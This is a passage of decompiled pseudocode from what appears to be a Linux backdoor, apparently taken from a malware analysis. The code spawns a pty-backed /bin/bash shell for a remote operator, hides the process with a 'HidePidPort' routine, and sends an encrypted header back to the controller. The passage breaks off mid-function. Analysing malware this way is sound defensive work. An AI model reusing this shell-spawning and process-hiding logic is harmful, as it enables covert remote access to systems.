 fd = ptmx_open((char *)&stat_loc.__iptr + 4);
if ( fd != -1 )
{
v7 = a4;
v6 = WORD2(a4);
ioctl(fd, 0x5414uLL, &v6);
pid = fork();
if ( !pid )
{
for ( i = 3; i <= 1023; ++i )
close(i);
if ( setsid() >= 0 )
{
v9 = open64((const char *)&stat_loc.__iptr + 4, 2);
if ( v9 != -1 )
{
dup2(v9, 0);
dup2(v9, 1);
dup2(v9, 2);
close(v9);
chdir("/");
execve("/bin/bash", &earg, &envp);
}
}
exit(0);
}
if ( pid > 0 )
{
v4 = pid;
HidePidPort(1, pid);
LODWORD(a2) = CalcHeaderCrc(1, v4);
encrypt_code(&a2, 24);
if ( (unsigned int)safesend(a1, &a2, 24LL) )
{